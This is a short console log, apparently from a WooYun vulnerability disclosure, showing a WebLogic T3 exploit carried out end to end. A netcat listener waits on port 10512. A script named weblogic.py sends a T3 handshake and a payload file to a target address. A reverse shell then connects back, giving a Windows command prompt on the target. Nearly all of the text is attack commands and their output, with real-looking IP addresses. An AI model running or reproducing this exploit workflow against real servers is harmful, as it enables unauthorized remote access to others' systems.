 C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
222.73.173.51: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.176.15] from (UNKNOWN) [222.73.173.51] 38947: NO_DATA
^C
C:\Documents and Settings\king7$\桌面>
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
222.76.216.155: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.176.15] from (UNKNOWN) [222.76.216.155] 63586: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\intuit\i8>
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py 222.76.216.155 80 111.bin
connecting to 222.76.216.155 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>
www.wooyun.org